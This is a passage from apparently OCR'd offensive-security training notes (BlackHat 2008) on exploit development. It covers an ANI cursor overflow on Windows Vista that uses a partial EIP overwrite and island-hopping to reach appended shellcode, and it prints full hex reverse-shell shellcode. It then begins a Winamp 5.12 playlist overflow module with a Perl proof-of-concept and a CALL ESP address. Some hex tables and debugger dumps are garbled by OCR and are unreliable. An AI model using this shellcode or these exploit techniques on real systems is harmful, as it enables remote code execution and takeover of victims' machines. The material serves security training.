

The resulting crash is interesting. We can see that our plan to overwrite the lower two EIP bytes has succeeded. We can also see that at crash time, our execution flow is located in User32.dl. If we could find a *jmp[ebx]* command in User32.dll, we could call it by using a 2 byte overwrite only. After a reboot, user32.dll would be loaded in a different address space, however since our return address will be situated in the user32.dll, our relative jump will effectively bypass the randomization.

#### Jumping to our shellcode

Several *jmp* [*ebx*] commands can be found in user32.dll – I chose:

```
760A7BAB - ff23
```

JMP DWORD PTR DS:[EBX]

We edit our malicious ANI file and include the following changes:

| 00000000 5 | 52 49 | 46 | 46 | cc | cc | 00 | 00 | 41 | 43 | 4F | 4E | 61 | 6E | 69 | 68 | RIFFACONanih |
|------------|-------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--------------|
| 00000010 2 | 24 00 | 00 | 00 | 24 | 00 | 00 | 00 | 02 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | \$\$         |
| 00000020 0 | 00 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |              |
| 00000030 0 | 00 00 | 00 | 00 | 01 | 00 | 00 | 00 | 61 | 6E | 69 | 68 | 56 | 00 | 00 | 00 | anihX        |
|            |       |    |    |    |    |    |    |    |    |    |    |    |    |    |    |              |

© All rights reserved to Author Mati Aharoni, 2008



Jumping to [ebx] brings us to the beginning of the ANI file in memory. Unfortunately, we can't simply overwrite parts of the file randomly with shellcode, as that would break the ANI file structure.

We carefully locate the bytes we can alter in the file without damaging the file format, and "hop" between these "islands" in order to get to our shellcode appended at the end of the file.



| 🔆 OllyDbg - iexplore.exe - [CPU - thread 000006C4]                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|--|--|--|--|--|--|
| C File View Debug Option                                                                                                    | ns Window Help                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |
| Paused 🛛 🗁 📢 🗙 🕨                                                                                                    |                                                                                                    | MTWHC/KBR.                                                                                                    |  |  |  |  |  |  |  |  |
| 01840000 52<br>01840001 49<br>01840002 46<br>01840002 46<br>01840003 46<br>01840003 46<br>01840006 0000<br>01840006 41<br>01840009 43<br>01840009 45<br>01840009 65<br>01840000 65<br>01840000 65<br>01840000 65<br>01840015 0000<br>01840015 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840019 0000<br>01840021 0000<br>01840021 0000 | PUSH EDX<br>DEC ECX<br>INC ESI<br>INTS<br>ADD BYTE PTR DS: LEAX], AL<br>INC ECX<br>INTS<br>ADD BYTE PTR DS: LEAX], AL<br>INC EEX<br>DEC EDI<br>DEC ESI<br>POPAD<br>OUTS DX, BYTE PTR ES: LEDI]<br>24 IMUL EBP, DWORD PTR DS: LEAX+24], 240<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL<br>ADD BYTE PTR DS: LEAX], AL | Registers (FPU)           EAX 41414141           ECX 0000002           EDX 009137EC           EBX 01E8EC28           ESP 01E8EC8           ESP 01E8E68           ESP 01E8E68           EDI 01E8E66           EID 01E8E66           EID 01E8E66           EID 01E8E66           EID 01840005           C 0 ES 0023 32bit 0(FFFFFFF           A 0 SS 0023 32bit 0(FFFFFFF           A 0 SS 0023 32bit 0(FFFFFFF           S 0 FS 003B 32bit 7FFDA000(           T 0 GS 0000 NULL           D 0           O 0 LastErr ERROR_SUCCESS (           EFL 00000202 (NO,NB,NE,A,NS,           ST0 empty -??? FFFF 00000008           ST1 empty -??? FFFF 0000008           ST2 empty -??? FFFF 00000088           ST3 empty -??? FFFF 05D3CFC7           ST4 empty -??? FFFF 05D3CFC7           ST5 empty -??? FFFF 00000000 |  |  |  |  |  |  |  |  |
| Address Hex dump                                                                                                    | Disassembly                                                                                                    | Comment                                                                                                    |  |  |  |  |  |  |  |  |
| 01344000 BE RF940099<br>01344005 A7<br>01344006 A6<br>01344007 00AF BDA200A9<br>01344012 8700<br>01344012 8700<br>01344014 C7<br>01344015 B3 86<br>01344017 00D1<br>01344017 00D1<br>01344019 B8 9700E4BE<br>0134401E 8300<br>01344020 C8<br>01344020 C5                                                                                                    | MUV ESI,990094AF<br>CMPS DWORD PTR DS:[ESI],DWORD PTR ES:[EI<br>CMPS BYTE PTR DS:[ESI],BYTE PTR ES:[EDI<br>ADD BYTE PTR DS:[EDI+A900A2BD],CH<br>MOV EBP,ABCE00BF<br>XCHG DWORD PTR DS:[EAX],EAX<br>MOV BL,86<br>ADD CL,DL<br>MOV EAX,BEE40097<br>MOV EAX,BEE40097<br>MOV BYTE PTR DS:[EAX],AL<br>ENTER 0A7BS,0<br>LAHF<br>INTO                                                                                                    | Unknown command                                                                                                    |  |  |  |  |  |  |  |  |
| INT3 command at 01B40004                                                                                                    |                                                                                                    |                                                                                                    |  |  |  |  |  |  |  |  |

www.offensive-security.com

#### Final ANI file :

| 00000000 | 52 | 49 | 46 | 46 | eb | 16 | 00 | 00 | 41 | 43 | 4F | 4E | 61 | 6E | 69 | 68 | RIFFACONanih     |
|----------|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|------------------|
| 00000010 | 24 | 00 | 00 | 00 | 24 | 00 | 00 | 00 | 02 | 00 | 00 | 00 | е9 | 75 | 00 | 00 | \$\$             |
| 00000020 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 00000030 | 00 | 00 | 00 | 00 | 01 | 00 | 00 | 00 | 61 | 6E | 69 | 68 | 56 | 00 | 00 | 00 | anihX            |
| 00000040 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 00000050 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | АААААААААААААА   |
| 00000060 | 00 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | . AAAAAAAAAAAAAA |
| 00000070 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 41 | 00 | 00 | 00 | 00 | ААААААААААА      |
| 08000000 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 | 00 |                  |
| 00000090 | 42 | 42 | 42 | 42 | AB | 7B | CC |    |    |    |    |    |    |    |    |    | BBBBCCCC         |
|          |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |    |                  |



#### Ollydbg execution flow:

| 🔆 OllyDbg - iexplore.exe - [CPU - thread 000005CC]                                                                                                    |                                                                                                    |                                                                                                    |                 |  |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------|--|--|--|--|--|--|--|--|--|
| C File View Debug Options V                                                                                                    | _ 8                                                                                                    | ×                                                                                                    |                 |  |  |  |  |  |  |  |  |  |
| Paused 🗁 📢 🗙 🕨 📘                                                                                                    | <u>₩ +: }: : = →: L E M</u>                                                                                                    | ITWHC/KBR                                                                                                    | Ŀ               |  |  |  |  |  |  |  |  |  |
| 0256008C         0000           0256008E         0000           02560090         42           02560091         42           02560092         42           02560093         42           02560093         42           02560094         AB           02560095         7B           02560096         0000           02560097         0000           02560098         0000           02560099         0000           02560099         0000           02560098         0000           02560099         0000           02560098         0000           02560099         0000                                                                                                    | ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>INC EDX<br>INC EDX<br>INC EDX<br>INC EDX<br>STOS DWORD PTR ES:[EDI]<br>JPO SHORT 02560063<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL<br>ADD BYTE PTR DS:[EAX],AL                                                                                                    | Registers (FPU)           EAX 41414141           ECX FFFFFFFF           EDX 0000002           EBX 01D7E928           ESP 01D7E928           EBP 42424242           ESI 01D7E962           ASCII 01D7E962           ESI 01D7E962           ESI 01D7E962           ESI 01D7E962           ESI 01D7E962           ESI 01D7E962           ESI 02560096           C 0         ES 0023 32bit 0(FFFFF                                                                                                    | FF              |  |  |  |  |  |  |  |  |  |
| 025600A1 0000<br>02560A3 0000<br>02560A5 0000<br>02560A7 0000<br>02560A7 0000<br>02560AP 0000<br>02560AB 0000<br>02560AB 0000<br>02560AB 0000<br>025600B1 0000<br>025600B1 0000<br>025600B3 0000<br>■                                                                                                    | ADD BYTE PTR DS:LEAXJ, AL<br>ADD BYTE PTR DS:LEAXJ, AL<br>ADD BYTE PTR DS:LEAXJ, AL                                                                                                    | P 0 CS 001B 32bit 0(FFFFF<br>A 0 SS 0023 32bit 0(FFFFF<br>S 0 FS 0038 32bit 0(FFFFF<br>S 0 FS 0038 32bit 7FFDB00<br>T 0 GS 0000 NULL<br>D 0<br>0 0 LastErr ERROR_SUCCESS<br>EFL 00000202 (NO,NB,NE,A,N<br>ST0 empty -??? FFFF 00FA00<br>ST1 empty -??? FFFF 00FA00<br>ST2 empty -??? FFFF 000000<br>ST3 empty -??? FFFF 000000<br>ST5 empty -??? FFFF 000000<br>ST6 empty -??? FFFF 000000                                                                                                    | FFFF0 (SFFC0840 |  |  |  |  |  |  |  |  |  |
| Address         Hex damp           02560000         52         49         46         46         EB         16         00           02560020         02         400         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         00         0 | ASCII           00         41         43         4F         4E         4E         6E         69         68         RIFFSAC           00         02         00         00         00         00         00         5        \$         0           00         02         00         00         00         00         00         5        \$         0           00         6         3         E         69         60         00         00        \$          0           01         4         1         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41         41 <td< td=""><td>STZ comptu &amp; A<br/>CONan ih<br/>.eu.<br/>.ihU.<br/>.eu.<br/>.eu</td><td>•</td></td<> | STZ comptu & A<br>CONan ih<br>.eu.<br>.ihU.<br>.eu.<br>.eu | •               |  |  |  |  |  |  |  |  |  |

We can now append our shellcode to the end of the file as we have managed to direct the execution flow to the end of our buffer. The following shellcode will send a reverse shell to 127.0.0.1, port 4444.

```
fc6aeb4de8f9ffffff608b6c24248b453c8b7c057801ef8b4f188b5f2001eb498b348b01ee31c099
ac84c07407c1ca0d01c2ebf43b54242875e58b5f2401eb668b0c4b8b5f1c01eb032c8b896c241c61
c331db648b43308b400c8b701cad8b40085e688e4e0eec50ffd6665366683332687773325f54ffd0
68cbedfc3b50ffd65f89e56681ed0802556a02ffd068d909f5ad57ffd6535353535343534353ffd0
6668115c665389e19568a41a70c757ffd66a105155ffd068a4ad2ee957ffd65355ffd068e5498649
57ffd650545455ffd09368e779c67957ffd655ffd0666a646668636d89e56a505929cc89e76a4489
```
| <b>OFFENSI</b>                                           | E                                                     | 2   |
|----------------------------------------------------------|-------------------------------------------------------|-----|
|                                                          | www.offensive-security.                               | com |
| e231c0f3aafe422dfe422c938d                               | 7a38ababab6872feb316ff7544ffd65b57525151516a015151555 | 1   |
| ffd068add905ce53ffd66affff3                              | 37ffd08b57fc83c464ffd652ffd068f08a045f53ffd6ffd0      |     |
|                                                          |                                                       | -   |
| C:\Users\offsec\Desktop\test.htn                         | nl - Windows Internet Explorer                        |     |
|                                                          |                                                       | >   |
| Connecting                                               |                                                       |     |
| Administrator: C:\Windows\syste                          | m32\cmd.exe                                           | 1   |
| Microsoft Windows [Version<br>Copyright (c) 2006 Microso | 6.0.6000]<br>Ift Corporation. All rights reserved.    |     |
| C:\Users\offsec>netstat -a                               | I I STENING                                           |     |
| C:\Users\offsec>_                                        | 0.0.0.0 MISIENING                                     |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
| Admit                                                    | nietzatow CilWin CilWisers/offsec/Desktop             |     |
|                                                          |                                                       |     |
| Challenge #5                                             |                                                       |     |
| Recreate the ANI exploit from P                          | OC on a Windows Vista machine.                        |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          |                                                       |     |
|                                                          | © All rights reserved to Author Mati Aharoni, 2008    |     |
| 73                                                       | BlackHat Vegas 2008                                   |     |
|                                                          |                                                       |     |



### **Cracking the Egghunter**

### The exploit

In this module we'll be talking about an interesting buffer overflow in Winamp. Winamp version 5.12 suffered from a buffer overflow while processing playlist files with a long UNC path. The reason that this crash is so interesting is because of the restrictive conditions we are going to have to deal with in order for our buffer overflow to successfully execute code. At the end of the module, we'll have a 3 stage shellcode which will be doing some fairly fancy acrobatics in order to get to our bind shell.

We'll start with a rough proof of concept script to demonstrate the crash. This crash is very sensitive to varying buffer lengths. If you play around with the POC you will notice that if you alter the buffer length even a bit, the application crashes in a (seemingly) non exploitable way.

```
#!/usr/bin/perl -w
# ______
# Winamp 5.12 Playlist UNC Path Computer Name Overflow Perl Exploit
# Original Poc by Umesh Wanve (umesh_345@yahoo.com)
# ______
$start= "[playlist]\r\nFile1=\\\\";
$nop="\x90" x 856;
$shellcode ="\xcc" x 166;
$end="\r\nTitle1=pwnd\r\nLength1=512\r\nNumberOfEntries=1\r\nVersion=2\r\n";
open (MYFILE, '>poc.pls');
print MYFILE $start;
print MYFILE $nop;
print MYFILE $shellcode;
print MYFILE $jmp;
print MYFILE $end;
close (MYFILE);
```



The following screenshot shows the crash in Ollydbg:



This crash is not exploit friendly. None of the registers point to our user controlled input, except for ESP – which points us to an eleven byte buffer...we'll have to be creative in order to squeeze out of that corner.

© All rights reserved to Author Mati Aharoni, 2008



We'll replace our "\x41" buffer (which overwrites EIP) with a CALL ESP address, to jump to our limited buffer. A convenient address is found in the Winamp DLL **in\_mp3.dll** 

0202D961 FFD4 CALL ESP

We edit our POC, re-create our malicious *.pls* file, and see the crash in Olly. **Don't forget to place a breakpoint at our CALL ESP** address in order to see the action...

